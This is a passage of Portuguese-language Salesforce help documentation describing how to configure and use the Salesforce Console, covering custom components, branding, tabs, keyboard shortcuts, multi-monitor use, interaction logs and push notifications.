- **4.** Em Nome do botão, digite o rótulo que será exibido quando os usuários clicarem para iniciar seu componente. Por exemplo, *Live Chat*.
- **5.** Em CSS do botão, insira o estilo inline usado para definir a aparência do botão para usuários que clicam nele para iniciar seu componente. Os estilos suportados incluem fonte, cor da fonte e cor do fundo. Fonte e cor da fonte não estão disponíveis para o Internet Explorer<sup>®</sup> 7.
- **6.** Digite a largura do botão como ele deve ser exibido no console.
- **7.** Em Componente, selecione Página do Visualforce ou Aplicativo de tela e digite o nome do componente ou clique em  $\mathbb{R}$  para localizá-lo e selecioná-lo.
- **8.** Digite a altura e a largura da janela usada para exibir seu componente no console.
- **9.** Clique em Largura fixa ou em Altura fixa para evitar que os usuários alterem as dimensões da janela usada para exibir seu componente.

#### **10.** Clique em **Salvar**.

Antes que os usuários possam acessar seu componente, você deve atribuí-lo a um console. Consulte [Atribuindo um componente de console personalizado a um aplicativo](#page-3855-0).

#### CONSULTE TAMBÉM:

[Atribuir um componente de console a um aplicativo](#page-3855-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para adicionar componentes personalizados do console:

**•** "Personalizar aplicativo"

Para criar páginas do Visualforce:

**•** "Personalizar aplicativo"

Para gerenciar aplicativos de tela:

**•** "Personalizar aplicativo"

# <span id="page-3855-0"></span>Atribuir um componente de console a um aplicativo

Após adicionar um componente de console a aplicativos do Salesforce console, é preciso atribuí-lo a cada console para acesso pelos usuários.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione um aplicativo de console.
- **3.** Clique em **Editar**.
- **4.** Em Escolher componentes de console personalizados, adicione os componentes disponíveis ao seu aplicativo.
- **1.** Em Alinhar componentes do console, escolha se deseja alinhar os componentes à esquerda ou à direita do rodapé do console.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Adicionar componentes de console a aplicativos](#page-3854-0)

EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para atribuir componentes de console personalizados a um aplicativo:

**•** "Personalizar aplicativo"

# Atribuir uma marca a um Salesforce Console

É possível atribuir uma marca a um console adicionando um logotipo personalizado a seu cabeçalho e especificando cores para seu cabeçalho, rodapé e guias principais.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em Editar ao lado de um console.
- **3.** Para adicionar um logotipo personalizado, clique em **Inserir uma imagem** e escolha uma imagem na biblioteca de documentos.

Considere os seguintes requisitos ao escolher o logotipo de um aplicativo personalizado na biblioteca de documentos:

- **•** A imagem deve estar em formato GIF ou JPEG e ter menos de 20 KB.
- **•** Se a imagem tiver mais de 300 pixels de largura por 55 pixels de altura, seu tamanho será ajustado.
- **•** Para a melhor exibição na tela, recomendamos usar uma imagem com fundo transparente.
- **•** A caixa de seleção Disponível externamente deve ser marcada nas propriedades do documento para que os usuários possam ver a imagem.
- **4.** Para especificar uma cor, digite um código hexadecimal em Cor do cabeçalho, Cor do rodapé ou Cor da guia principal. Por exemplo, digite #0000FF para definir o cabeçalho como azul.
- **5.** Clique em **Salvar**.

Para verificar se as cores corretas são exibidas, visualize seu console.

Nota: A definição de cores do cabeçalho ou do rodapé ainda não está disponível para a API de metadados.

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para definir cores no console do Salesforce:

**•** "Personalizar aplicativo"

# Usar um console do Salesforce

# Usar um console do Salesforce

Produza mais e trabalhe com mais agilidade usando a interface avançada do console para trabalhar com registros.

Diferentemente das páginas padrão do Salesforce, todos os itens em que você clica em um console são exibidos como guias. Além de oferecer a eficiência da navegação baseada em guias, o console ajuda a:

- **•** [Trabalhar com vários registros simultaneamente](#page-2285-0)
- **•** [Exibir favoritos e guias usadas mais recentemente](#page-2289-0)
- **•** [Redimensionar listas fixas parar ver mais informações](#page-2289-1)
- **•** [Navegar mais rapidamente usando atalhos de teclado](#page-2290-0)
- **•** [Trabalhar em vários monitores](#page-2292-0)

A interface do console, semelhante a um painel, organiza os dados relacionados em uma única tela para permitir:

- **•** Pesquisar registros
- **•** [Fazer anotações sobre registros usando o registro de interações](#page-2293-0)
- **•** [Ver quando os registros que você está exibindo foram editados por outras pessoas](#page-2294-0)
- **•** [Usar um SoftPhone para fazer e receber chamadas](#page-2295-0)

Além disso, com um console do Salesforce para serviço, é possível:

- **•** [Localizar artigos do Salesforce Knowledge para solucionar casos](#page-2296-0)
- **•** [Conversar com os clientes usando Live Agent](#page-2297-0)

Nota: Se o administrador adicionar [componentes de console personalizados](#page-3847-0), funcionalidades adicionais poderão estar disponíveis para você trabalhar nas barras laterais e rodapés de um console.

### **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

# Guias do Salesforce Console

Todos os itens de um console em que você clica são exibidos como guias. As guias permitem que você veja todas as informações necessárias em uma tela sem perder o contexto.

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

#### **Guias do console**



(1) A guia de navegação permite selecionar objetos e registros para trabalhar. (2) As guias principais exibem os itens de trabalho principais de um console, como uma conta. (3) As subguias exibem itens relacionados em uma guia principal, como o contato de uma conta. Use guias para navegar dentro do console conforme você trabalha.

Cuidado: Não há suporte para os botões de voltar dos navegadores em um console, que podem não funcionar conforme esperado. As guias de console são salvas em guias do navegador até que você as feche.

Quando você fecha as guias do navegador, perde as guias de console que estiverem abertas. Se o administrador configurar sessões de usuário salvas para um console, quando você fizer um novo login no Salesforce, todas as guias e componentes de console que estavam abertos antes reaparecerão automaticamente. Além disso, se você redimensionar componentes da barra lateral ou registros de interação, ou se fechar o cabeçalho de pesquisa global, essas personalizações também aparecerão novamente.

Se você efetuar logout do Salesforce e efetuar login novamente usando a mesma janela, suas guias abertas anteriormente serão reabertas na nova sessão mesmo quando Salvar sessões do usuário estiver desativado.

#### CONSULTE TAMBÉM:

[Usar um console do Salesforce](#page-2284-0) [Visualizar favoritos ou guias usadas recentemente em um Salesforce Console](#page-2289-0)

## Guia Navegação do Salesforce Console

Use a guia de navegação para selecionar um objeto e exibir sua home page.

### **EDIÇÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

#### **Guia Navegação de um console**



Cada console exibe uma guia de navegação. O administrador determina a lista de objetos que é possível selecionar em uma guia de navegação, mas, se ela estiver ativa para você, você pode clicar em **Personalizar minhas guias** para ocultar, exibir e organizar os objetos. As páginas iniciais da maioria dos objetos selecionados em uma guia de navegação utilizam exibições de lista, que aparecem automaticamente como listas avançadas. Uma guia de navegação não pode exibir previsões, ideias, respostas, conexões, portais, console ou botões para personalizar sua organização.

CONSULTE TAMBÉM: [Guias do Salesforce Console](#page-2285-0) [Usar um console do Salesforce](#page-2284-0)

## Diretrizes para trabalhar com guias do Salesforce Console

Aprenda a tirar o máximo de proveito ao trabalhar com as guias principais e subguias de um console.

### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

#### **Guias principais e subguias de um console**



(1) Uma guia principal é o item de trabalho principal, como uma conta. (2) Uma subguia é um item relacionado em uma guia principal, como o contato de uma conta. O Salesforce não limita o número de guias que você pode exibir.

Ao visualizar guias, o  $*$  aparece nas guias cujas alterações você não salvou, com exceção de relatórios, páginas do Visualforce e páginas de configuração da sua organização. O  $\triangle$  é exibido nas guias onde é necessário corrigir erros. Se o administrador adicionou domínios

externos à lista branca de um console, as guias podem exibir páginas localizadas fora do Salesforce. Não são exibidas novas guias quando você clica em um botão personalizado ou altera o tipo, o proprietário ou o território de um registro; em vez disso, a guia atual vai para o item selecionado.

É possível fazer várias coisas com as guias da barra de guias clicando no veselecionando uma opção, como fechar guias, atualizar guias, mostrar atalhos de teclado etc. Para reorganizar uma guia, arraste-a para uma nova posição na barra de guias. As guias mantêm o status de guia primária ou subguia, por isso, não é possível mover guias primárias para a barra de subguias ou vice-versa. Não é possível reorganizar guias no Internet Explorer® 7.

Se o seu administrador ativou os componentes multimonitor, você pode abrir guias principais no navegador e arrastá-las para qualquer

ponto da tela para personalizar a sua forma de trabalhar. Clique no ve selecione **Abrir guias principais**. Para fazer as quias principais

voltarem ao navegador original, clique no **volta** e selecione **Fazer as quias voltarem ao console**.

Para copiar o URL de uma quia do console e enviá-lo para outro usuário, clique no e selecione o comportado do nome da quia. Se o destinatário do URL não for um usuário do console, selecione a criação de um URL padrão do Salesforce na caixa de diálogo Link para compartilhar. Em seguida, pressione CTRL+C para copiar o URL. Para adicionar uma nova guia ao console e colar nela um URL que você

copiou, clique no . Na caixa de texto, pressione CTRL+V para colar o URL; em seguida, clique em **Ir!**. Você pode colar um URL do console ou URL padrão do Salesforce em uma nova guia.

Para fixar à barra de guias uma guia principal visitada frequentemente a fim de permitir o acesso rápido, clique no ve e selecione o

. Quando uma guia é fixada, ela é movida para a frente da barra de guias e seu texto é removido para liberar espaço na tela. Para

cancelar a fixação de uma quia, clique no  $\bullet$  e selecione o  $\bullet$ .

Para adicionar aos favoritos uma guia preferida ou visitada ocasionalmente para permitir o acesso rápido, clique no ve selecione o

. Quando uma guia é adicionada aos favoritos, ela é movida para o componente Histórico no rodapé (conhecido anteriormente

como Guias mais recentes). Para remover uma guia adicionada aos favoritos, clique no veselecione o veselecione o ao lado da guia no componente Histórico. Consulte [Visualizar favoritos ou guias usadas recentemente em um Salesforce Console](#page-2289-0) na página 3857.

Cuidado: Se você clicar em **Cancelar** em um item criado recentemente que não foi salvo, o item e sua guia serão excluídos e não serão enviados para a Lixeira.

Nota: Se o administrador adicionar [componentes de console personalizados](#page-3847-0), funcionalidades adicionais poderão estar disponíveis para você trabalhar nas barras laterais ao lado das guias.

Dica: Para reabrir a última guia fechada, pressione SHIFT+C ou clique no **ve** e selecione **Reabrir a última guia fechada**. É possível reabrir até dez guias fechadas.

#### CONSULTE TAMBÉM:

[Guia Navegação do Salesforce Console](#page-2286-0) [Guias do Salesforce Console](#page-2285-0) [Usar um console do Salesforce](#page-2284-0)

## Visualizar favoritos ou guias usadas recentemente em um Salesforce Console

Caso o administrador tenha configurado isso, você poderá acessar rapidamente qualquer guia principal que tenha sido adicionada aos Favoritos ou utilizada recentemente em um console sem ter que pesquisar no Salesforce.



Nota: No Summer '15, Guias mais recentes foi renomeado como Histórico e foram adicionados marcadores para simplificar o processo de localização e recuperação de guias. Esses recursos não estão disponíveis no Internet Explorer® 7 e 8.

Para ver uma guia principal adicionada aos favoritos ou utilizada recentemente, clique em **Histórico** no rodapé do console. Em seguida, clique na coluna Favoritos ou Guias recentes e selecione uma guia. É possível obter o URL de cada guia para enviá-lo a outro usuário ou remover os favoritos e limpar as guias usadas recentemente para começar do zero. Ao lado de cada guia recente, é possível acessar até dez subguias quando elas estão disponíveis. Os itens que não são exibidos como guias, como as sobreposições de solicitação de reunião, não são exibidos no rodapé Histórico.

CONSULTE TAMBÉM:

[Diretrizes para trabalhar com guias do Salesforce Console](#page-2287-0) [Usar um console do Salesforce](#page-2284-0)

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

# Redimensionar e minimizar listas fixas em um console do Salesforce

Se um administrador tiver ativado listas fixas e escolhido quando são exibidas na tela, você poderá redimensionar e minimizar as listas.

Para redimensionar uma lista fixa, clique na margem direita ou inferior da lista e arraste-a até o tamanho desejado. Para minimizar uma lista fixa, clique na seta na margem direita ou inferior. Para voltar a exibir a lista, clique novamente na seta. Se você ainda não tiver selecionado um registro da lista, a lista será automaticamente exibida em tela cheia.

CONSULTE TAMBÉM:

[Usar um console do Salesforce](#page-2284-0)

### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

# Trabalhar com atalhos de teclado em um console do Salesforce

Os atalhos de teclado permitem executar ações rapidamente pressionando teclas em vez de usar o mouse.

Os atalhos de teclado podem tornar o trabalho com um console mais eficiente. Por exemplo, em vez de digitar os detalhes do caso e, em seguida, usar um mouse para clicar em **Salvar**, um administrador pode criar um atalho para que seja possível digitar detalhes do caso e pressionar Ctrl+S para salvar os casos sem alternar para o mouse. Somente os administradores podem criar ou personalizar atalhos.

Para exibir uma sobreposição que liste atalhos para um console, pressione SHIFT+K ou clique em

 e selecione **Exibir atalhos de teclado**. Se um atalho aparecer esmaecido na sobreposição, significa que ele não foi ativado ou foi personalizado.

Os atalhos do teclado não fazem distinção entre maiúsculas e minúsculas, mesmo quando você pressiona a tecla SHIFT antes de uma tecla de letra. Por exemplo, SHIFT+b é igual a SHIFT+B. Se CTRL, ALT ou SHIFT estiver em um atalho de teclado, a sequência dessas teclas não importará. Por exemplo, CTRL+ALT+A é igual a ALT+CTRL+A.

CONSULTE TAMBÉM:

[Atalhos de teclado padrão de um console do Salesforce](#page-2290-1) [Usar um console do Salesforce](#page-2284-0)

## Atalhos de teclado padrão de um console do Salesforce

Esses atalhos estão disponíveis automaticamente para um console, e um administrador pode personalizá-los ou desativá-los.



**EDICÕES** 

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições

**Performance** e **Developer** com Sales Cloud



#### Guia do usuário | Diretrizes para trabalhar com componentes de vários monitores de um Salesforce Console | 3860



CONSULTE TAMBÉM:

[Trabalhar com atalhos de teclado em um console do Salesforce](#page-2290-0) [Usar um console do Salesforce](#page-2284-0)

# Diretrizes para trabalhar com componentes de vários monitores de um Salesforce Console

Mova partes de um console para áreas diferentes de suas telas do computador para que você possa exibir dados de maneiras que o ajudem a trabalhar melhor.

Após um administrador ativar componentes de vários monitores, você pode abrir e arrastar as guias principais e SoftPhones de CTI aberta para outros locais em suas telas. Também é possível mover o componente Histórico, bate-papos do Live Agent (mas não o componente de rodapé) e componentes personalizados do console ou componentes da tela do Force.com no rodapé de um console. Para usar componentes de vários monitores, talvez seja necessário atualizar as configurações do navegador para: (1) permitir janelas pop-up; (2) abrir links em janelas, não guias.

Para abrir e arrastar as quias principais, clique em **vo** e selecione **Pop out quias principais**. Para

fazer as guias principais voltarem ao navegador original, clique no ve selecione **Fazer as quias voltarem ao console**.

Para abrir e arrastar componentes no rodapé de um console, clique nos itens e selecione **12** 

Para fazer os itens voltarem para o navegador original, clique no **. E.** Para atualizar um componente de rodapé aberto, clique com o botão direito nele e escolha **Recarregar** ou **Atualizar**. Quando você atualiza um componente de rodapé aberto, ele volta para o rodapé do console.

Se listas fixas são conectadas, um playground é exibido como uma área em branco ao lado de listas, com a frase Arraste componentes de rodapé aqui. Use essa área para acompanhar as janelas do Salesforce entre vários aplicativos nas suas telas.

Importante: Os itens abertos fecharão e perderão suas posições nas telas quando você: (1) efetuar logout do Salesforce; (2) clicar em **Configuração**; (3) clicar em um link para sair de um console; (4) atualizar ou fechar os navegadores.

Nota: Não é possível abrir SoftPhones criados com as versões 3.0 ou 4.0 do Kit de ferramentas de CTI.

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Dica: Itens que se abriram a partir do console têm cabeçalhos azuis para ajudar a localizá-los entre outras janelas nas telas.

Para usar atalhos de teclado de componentes abertos, foque a janela correta. Por exemplo: se você está focado em uma janela com a guia de navegação, o atalho padrão para acessar as guias principais (o comando de tecla P) não funcionará.

#### CONSULTE TAMBÉM:

[Usar um console do Salesforce](#page-2284-0)

## Adicionar notas a registros em um console do Salesforce

O log de interação ajuda a adicionar notas rapidamente a registros nas guias principais de um console.

Se você tiver sido atribuído a um layout de log de interação, poderá acessar o log a partir do rodapé de um console. Os logs aparecem em itens que têm uma lista relacionada Histórico de atividades, como contas e contatos, mas não em soluções. Os registros não ficam disponíveis para relatórios, painéis, Salesforce CRM Content, a guia Gerenciamento de artigos ou páginas do Visualforce.

Para mostrar ou ocultar o registro de interação, passe o mouse sobre a borda do registro e clique em  $\sim$  0u  $\sim$  . Para redimensionar o registro de interação e uma página de detalhes, arraste a barra entre eles. Para ajudá-lo a salvar notas sobre os clientes rapidamente, quando um contato aparece em uma subguia, o nome do contato é adicionado ao Nome do log. No entanto, é possível alterar o Nome antes de salvar um registro. Quando você clica em **Limpar log** para remover notas ou um Assunto, as notas salvas não são removidas, mas armazenadas na lista relacionada Histórico de atividades do registro. Para facilitar a revisão e recuperação, todos os logs são salvos como tarefas na lista relacionada Histórico de atividades dos registros.

Nota: Os administradores podem personalizar os campos que são exibidos nos logs.

Dica: Se você usa um SoftPhone, clique em **Adicionar dados da chamada** para adicionar a data e hora de uma chamada ao registro. Quando janelas pop-up de chamadas recebidas aparecerem na tela, clique em **Finalizar chamada** para finalizar a chamada e salvar qualquer atualização feita no log.

CONSULTE TAMBÉM:

[Usar um console do Salesforce](#page-2284-0)

#### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### PERMISSÕES DO USUÁRIO

Para exibir o registro de interação:

**•** "Ler" em tarefas

Para salvar anotações no registro de interação:

**•** "Editar" nas tarefas

# Visualizar as notificações de upgrade automático em um console do **Salesforce**

As notificações por push são indicadores visuais mostrados quando um registro ou campo que você está exibindo foi alterado por outros.

Após um administrador configurar as notificações por push, indicadores visuais para alterações de registro ou campo aparecem nas listas e páginas de detalhes. Quando ocorrem alterações, as páginas de detalhes são atualizadas automaticamente ou exibem atualizações, ou notificações aparecem como caixas de diálogo. As listas exibem as notificações em:

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

#### **Notificações por push para listas**



(1) Amarelo quando um registro é alterado. (2) Azul quando for o último item exibido. (3) Negrito e itálico quando um campo especificado por um administrador é alterado.

Nota: Estes objetos e seus campos estão disponíveis para notificações por push: contas, contatos, casos, leads, oportunidades, campanhas, tarefas e objetos personalizados.

CONSULTE TAMBÉM: [Usar um console do Salesforce](#page-2284-0)

# Usar um SoftPhone com um console do Salesforce

